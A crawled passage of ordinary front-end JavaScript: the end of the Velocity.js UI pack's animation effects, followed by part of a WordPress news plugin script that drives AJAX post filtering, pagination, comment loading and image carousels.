                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ -30, 1000 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateY: 10 }, 0.20 ],
                    [ { translateY: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceUpOut": {
                defaultDuration: 1000,
                calls: [
                    [ { translateY: 20 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateY: -1000 }, 0.80 ]
                ],
                reset: { translateY: 0 }
            },
            /* Animate.css */
            "transition.bounceDownIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 30, -1000 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateY: -10 }, 0.20 ],
                    [ { translateY: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceDownOut": {
                defaultDuration: 1000,
                calls: [
                    [ { translateY: -20 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateY: 1000 }, 0.80 ]
                ],
                reset: { translateY: 0 }
            },
            /* Animate.css */
            "transition.bounceLeftIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 30, -1250 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateX: -10 }, 0.20 ],
                    [ { translateX: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceLeftOut": {
                defaultDuration: 750,
                calls: [
                    [ { translateX: 30 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateX: -1250 }, 0.80 ]
                ],
                reset: { translateX: 0 }
            },
            /* Animate.css */
            "transition.bounceRightIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ -30, 1250 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateX: 10 }, 0.20 ],
                    [ { translateX: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceRightOut": {
                defaultDuration: 750,
                calls: [
                    [ { translateX: -30 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateX: 1250 }, 0.80 ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideUpIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, 20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideUpOut": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: -20, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideDownIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, -20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideDownOut": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: 20, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideLeftIn": {
                defaultDuration: 1000,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, -20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideLeftOut": {
                defaultDuration: 1050,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: -20, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideRightIn": {
                defaultDuration: 1000,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, 20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideRightOut": {
                defaultDuration: 1050,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: 20, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideUpBigIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, 75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideUpBigOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: -75, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideDownBigIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, -75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideDownBigOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: 75, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideLeftBigIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, -75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideLeftBigOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: -75, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideRightBigIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, 75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideRightBigOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: 75, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            /* Magic.css */
            "transition.perspectiveUpIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ "100%", "100%" ], rotateX: [ 0, -180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveUpOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ "100%", "100%" ], rotateX: -180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveDownIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateX: [ 0, 180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveDownOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateX: 180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveLeftIn": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateY: [ 0, -180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveLeftOut": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateY: -180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveRightIn": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ "100%", "100%" ], transformOriginY: [ 0, 0 ], rotateY: [ 0, 180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveRightOut": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ "100%", "100%" ], transformOriginY: [ 0, 0 ], rotateY: 180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 }
            }
        };

    /* Register the packaged effects. */
    for (var effectName in Velocity.RegisterEffect.packagedEffects) {
        Velocity.RegisterEffect(effectName, Velocity.RegisterEffect.packagedEffects[effectName]);
    }

    /*********************
       Sequence Running
    **********************/

    /* Note: Sequence calls must use Velocity's single-object arguments syntax. */
    Velocity.RunSequence = function (originalSequence) {
        var sequence = $.extend(true, [], originalSequence);

        if (sequence.length > 1) {
            $.each(sequence.reverse(), function(i, currentCall) {
                var nextCall = sequence[i + 1];

                if (nextCall) {
                    /* Parallel sequence calls (indicated via sequenceQueue:false) are triggered
                       in the previous call's begin callback. Otherwise, chained calls are normally triggered
                       in the previous call's complete callback. */
                    var currentCallOptions = currentCall.o || currentCall.options,
                        nextCallOptions = nextCall.o || nextCall.options;

                    var timing = (currentCallOptions && currentCallOptions.sequenceQueue === false) ? "begin" : "complete",
                        callbackOriginal = nextCallOptions && nextCallOptions[timing],
                        options = {};

                    options[timing] = function() {
                        var nextCallElements = nextCall.e || nextCall.elements;
                        var elements = nextCallElements.nodeType ? [ nextCallElements ] : nextCallElements;

                        callbackOriginal && callbackOriginal.call(elements, elements);
                        Velocity(currentCall);
                    }

                    if (nextCall.o) {
                        nextCall.o = $.extend({}, nextCallOptions, options);
                    } else {
                        nextCall.options = $.extend({}, nextCallOptions, options);
                    }
                }
            });

            sequence.reverse();
        }

        Velocity(sequence[0]);
    };
}((window.jQuery || window.Zepto || window), window, document);
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1
body_size: 7389
content:
(function ($) {

	$(document).ready(function () {

		var magListss = $('.xl-mag-wrap');
		var id2 = '';
		magListss.each(function () {
			var el = $(this);
			var topbar = el.find('.kb-filter-bar');
			var drDown = el.find('.kb_more_list');
			var btns = topbar.find('a');
			var pag = el.find('.khobish_pagination');
			var id = pag.data('id');
			var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';

			var post_count = topbar.data('post-count');
			var xlopt = topbar.data('xlopt');
			var pagi_type = xlopt['pagi_type'];

			//$(document).on('click', btns, function (e) {  
			//TODO mega menu ajax not working 
			btns.on('click', function () {
				var element = $(this);
				var pagi_type = 'onlyapend';
				console.log(element);
				if (element.hasClass('active')) { return false; }
				id2 = element.data('ajax-catid');
				btns.removeClass('active');
				drDown.removeClass('active');
				element.addClass('active');
				if (element.parent().parent().parent().parent().hasClass('kb_more_list')) {
					drDown.addClass('active');
				}
				var parent = topbar.parent();
				parent.find('.khobish-ajax-wrap').append(loader_htm);
				parent.find('.khobish-ajax-wrap').addClass('loading');
				doAjaxCall(id2, 1, parent, xlopt, pagi_type);
				pag.attr('data-id', id2);
				pageNumber = 1;
				return false;

			});
			var el2 = el.find('.khobish_pagination');
			var wrapper = el2.parent();
			var pageNumber = 1;

			el2.find('a.next').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber++;
				//console.log(pagi_type);
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				if (pagi_type === 'load_more') {
					$(this).addClass('xlspin');
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
			el2.find('a.prev').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber--;
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
		});

		// AJAX CALL
		function doAjaxCall(currentCategory, page, wrapper, xlopt, pagi_type) {

			var requestData = {
				action: 'khobish_filter_tax',
				nonce: newselement.nonce,
				khobish_fn_cat: currentCategory,
				khobish_fn_page: page,
				xlxtra_data: xlopt
			};

			$.ajax({
				type: 'POST',
				url: newselement.ajaxurl,
				cache: true,
				data: requestData,
				success: function (data, textStatus, XMLHttpRequest) {
					KhobishAjaxProcess(data, wrapper, pagi_type);

				},
				error: function (MLHttpRequest, textStatus, errorThrown) {
					console.log('Error');
				}
			});
		};

		function KhobishAjaxProcess(data, wrapper, pagi_type) {
			//console.log(pagi_type);
			var fnQueriedObj = $.parseJSON(data);
			if (pagi_type === 'load_more') {
				wrapper.find('.khobish-ajax-wrap').append(fnQueriedObj.xl_fn_data);
				wrapper.find('.next').removeClass('xlspin');
			} else {
				wrapper.find('.khobish-ajax-wrap').html(fnQueriedObj.xl_fn_data);
				wrapper.find(".khobish-ajax-wrap .anim-fade").velocity("transition.slideDownIn", { stagger: 150 });
			}
			wrapper.find('.khobish-ajax-wrap').removeClass('loading');
			if (wrapper.find('.khobish-ajax-wrap').hasClass('mason-on')) {
				var contain = wrapper.find('.khobish-ajax-wrap');
				//contain.imagesLoaded(function() {
				contain.masonry({
					itemSelector: '.masonitm',
					isAnimated: false,
					transitionDuration: 0
				});
				//});

				contain.masonry('reloadItems');
				contain.masonry('layout');

				contain.imagesLoaded(function () {
					contain.masonry('layout');
				});

			}


			//hide or show prev
			if (true === fnQueriedObj.khobish_fn_hide_prev) {
				wrapper.find('.khobish_pagination a.prev').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.prev').removeClass('inactive');
			}

			//hide or show next
			if (true === fnQueriedObj.khobish_fn_hide_next) {
				wrapper.find('.khobish_pagination a.next').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.next').removeClass('inactive');
			}
		};

	});

	$('.khbcommentload').click(function () {
		var button = $(this);

		// decrease the current comment page value
		cpage--;

		$.ajax({
			url: ajaxurl, // AJAX handler, declared before
			data: {
				'action': 'cloadmore', // wp_ajax_cloadmore
				'post_id': parent_post_id, // the current post
				'cpage': cpage, // current comment page
			},
			type: 'POST',
			beforeSend: function (xhr) {
				button.text('Loading...'); // preloader here
			},
			success: function (data) {
				if (data) {
					$('ol.commentlist').append(data);
					button.text('More comments');
					// if the last page, remove the button
					if (cpage == 1)
						button.remove();
				} else {
					button.remove();
				}
			}
		});
		return false;
	});


	var KhbTaxLyst2 = function ($scope, $) {

		$scope.find('.khbtaxlist2').each(function () {

			var slider_elem = $(this);
			if (slider_elem.hasClass('grid')) {
				return;
			}

			var settings = $(this).data('slick');
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['itmsp'],
				loop: true,
				dots: false,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: false,
				navText: [prev, next],
				responsive: {
					480: {
						items: 2,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};

	var ThmBgCar = function ($scope, $) {

		$scope.find('.xldthumbgpost').each(function () {

			var settings = $(this).data('slick');
			var slider_elem = $(this);
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['space'],
				center: settings['center'],
				loop: true,
				dots: true,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: true,
				navText: [prev, next],
				responsive: {
					480: {
						items: 1,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};


	var ThmCar = function ($scope, $) {

		$scope.find('.news24-swiper').each(function () {

			var settings = $(this).find('.swiper-wrapper').data('slick');
			var prev = $(this).find('.khbprev');
			var nxt = $(this).find('.khbnxt');
			var pagination = $(this).find('.swiper-pagination');

			var options = {

				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: nxt[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},

				breakpoints: {
					480: {
						slidesPerView: 1,
					}
				},
				//mousewheel: true,
			};

			if (settings['item_tab']) {
				var dataOptions = {
					breakpoints: {
						768: {
							slidesPerView: settings['item_tab'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['items']) {
				var dataOptions = {
					breakpoints: {
						1025: {
							slidesPerView: settings['items'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['space']) {
				var dataOptions = {
					spaceBetween: settings['space'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['center']) {
				var dataOptions = {
					centeredSlides: settings['center'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['transition']) {
				var dataOptions = {
					effect: settings['transition'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['auto']) {
				var dataOptions = {
					autoplay: {
						delay: settings['speed'],
						enabled: true,
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this), options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this), options);
			}

		});

	};

	var KhoTick = function ($scope, $) {
		$scope.find('.trending-now').each(function () {
			var slider_elem = $(this).find('.post-ticker');
			var settings = slider_elem.data('slick');
			var prev = $(this).find('.newsticker-prev');
			var nxt = $(this).find('.newsticker-next');
			slider_elem.slick({
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				autoplay: settings['auto'],
				autoplaySpeed: settings['speed'],
				variableWidth: settings['var_width'],
				vertical: settings['vertical'],
				speed: 0,
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				fade: settings['transition'],
			});
		});
	};

	var KhoCcarsl = function ($scope, $) {

		$scope.find('.khobish-cntr-sldr').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('slick');

			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');
			var options = {
				spaceBetween: 10,
				loop: true,
				centeredSlides: true,
				navigation: {
					nextEl: next[0],
					prevEl: prev[0]
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1025: {
						slidesPerView: 2.5,
					},
					768: {
						slidesPerView: 2,
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if (settings['speed']) {
				options.autoplay = settings['speed'];
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}
		});

	};

	var ThmSync = function ($scope, $) {

		$scope.find('.khobishsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var sliderImages = slider_elem.find('.sync1');
			var sliderThumbnails = slider_elem.find('.sync2');

			var sliderConfiguration = {
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['transition'],
			}


			var sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['tabitem'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);


		});

	};


	var VidPlayList = function ($scope, $) {

		$scope.find('.khobishvidplaylist').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});
	};

	var KhbThmcar2 = function ($scope, $) {

		$scope.find('.khobishthumbsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['fade'],
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['item'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: settings['item_mob'],
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var ThmVSync = function ($scope, $) {

		$scope.find('.khobishvsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			//console.log(settings);

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: true,
				center: true,
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				focusOnSelect: true,
				fade: false,
				vertical: true,

			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var MasonGridBg = function ($scope, $) {

		/*        $scope.find('.khobish-ajax-wrap').each(function () {
					if ( $(this).hasClass('mason-on') ) {
						var contain = $(this);
						console.log(contain);
						contain.imagesLoaded(function() {
							contain.masonry({
								itemSelector: '.masonitm',
								isAnimated: false,
								transitionDuration: 0
							});
						});
					}
		
				});*/

	};


	var KhbpstShare = function ($scope, $) {

		$scope.find('.xld_share_post').each(function () {
			var togle = $(this).find('.xld_btn-toggle');
			var main = $(this);
			togle.on('click', function (e) {
				main.toggleClass("show-secondary");
				e.preventDefault();
			});

		});

	};

	var News_Element_Nav_Menu = function ($scope, $) {

		$scope.find('.ne-nav-menu').each(function () {
			var _this = $(this).find('.tp_mega_menu');
			var _parent = $(this);

			_this.hover(function () {
				var _active = $(this);
				var _left = Math.abs(_active.position().left);
				var _right = Math.abs(_this.position().left + _this.width() - _parent.width());

				var _target = _active.find('.ne-megamenu-content-wrapper');
				if (_active.hasClass('posright')) {

					_target.css("right", _right + 'px');
				}
				if (_active.hasClass('posleft')) {

					_target.css("left", _left + 'px');
				}
				var id = _target.data('id');
				if (id) {
					var data = {
						'action': 'newselement_load_template',
						'nonce': newselement.nonce,
						'id': id,
					};
					$.ajax({
						url: newselement.ajaxurl,
						data: data,
						type: 'POST',
						success: function (data) {
							if (data) {
								_target.html(data);
							}
						},

					});
				}

			});
		});

	};


	var KhbSlider2 = function ($scope, $) {

		$scope.find('.khobish-slider-two').each(function () {

			var slider_elem = $(this);
			var color_target = slider_elem.find('.swiper-slide');
			var settings = slider_elem.data('xld');

			var swiper = new Swiper(slider_elem, {
				// effect: settings['effect'],
				loop: false,
				centeredSlides: settings['center'],
				slidesPerView: settings['items'],
				keyboardControl: true,
				mousewheel: settings['mouse'],
				lazyLoading: true,
				preventClicks: false,
				preventClicksPropagation: false,
				lazyLoadingInPrevNext: true,
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				navigation: {
					nextEl: '.khbprev',
					prevEl: '.khbnxt',
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				loop: true,
				breakpoints: {

					767: {
						slidesPerView: settings['item_tab'],
						spaceBetween: 10,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 5,
					}
				},

			});
		});

	};


	var KhbSlider4 = function ($scope, $) {

		$scope.find('.khobish-four-slide').each(function () {

			var slider_elem = $(this);
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var centerpad = settings['centerpadding'] + 'px';

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {

				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				centerPadding: centerpad,
				fade: settings['transition'],
				dots: true,
				centerMode: settings['center'],
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							centerMode: false,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});

	};


	var KhbSlider6 = function ($scope, $) {

		$scope.find('.khobish-slider-six-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-six');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['space'],
				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					1025: {
						slidesPerView: settings['item'],
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbSlider5 = function ($scope, $) {

		$scope.find('.khobish-slider-five-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-five');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['margin'],
				loop: true,
				centeredSlides: settings['center'],
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					480: {
						slidesPerView: 1,
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					1025: {
						slidesPerView: settings['item'],
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbhvrTax = function ($scope, $) {

		$scope.find('.khbtaxlist').each(function () {
			var hvrelm = $(this).find('li');

			hvrelm.mouseover(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', color);
			}
			);

			hvrelm.mouseout(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', 'initial');
			}
			);


		});

	};

	var KhbBlogComment = function ($scope, $) {

		$scope.find('.khb-commentwrap').each(function () {

			$(this).find(".khbcomment-field").wrapAll('<div class="cformwrap ne-d-flex ne-gutter"></div>');

		});
 
	};

	var KhbPostGalSync = function ($scope, $) {

		$scope.find('.content-builder').each(function () {

			var slider_elem = $(this).find('.khbpostgallaerysync');
			var settings = slider_elem.data('xld');

			if (typeof settings !== "undefined") {

				var prev = slider_elem.find('.khbprev');
				var nxt = slider_elem.find('.khbnxt');
				const sliderImages = slider_elem.find('.khbpostmain');
				const sliderThumbnails = slider_elem.find('.khbpostsync');

				const sliderConfiguration = {
					arrows: true,
					prevArrow: nxt,
					nextArrow: prev,
					asNavFor: slider_elem.find('.slider'),
					autoplay: settings['auto'],
					speed: 500,
					autoplaySpeed: settings['speed'],
				}

				const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
					slidesToShow: settings['items'],
					focusOnSelect: true,
					fade: false,
					arrows: false,

					responsive: [
						{
							breakpoint: 768,
							settings: {
								slidesToShow: settings['itemstab'],
								centerMode: false,
							}
						}
					]

				});

				sliderImages.slick(sliderConfiguration);
				sliderThumbnails.slick(sliderThumbnailsConfig);

			}


			var float_me = $(this).find('.sidebar');
			if (float_me.length) {

				var floatPosStart = float_me.offset().top - parseFloat(float_me.css('marginTop').replace(/auto/, 0));

				var leftPos = float_me[0].getBoundingClientRect().left + $(window)['scrollLeft']();

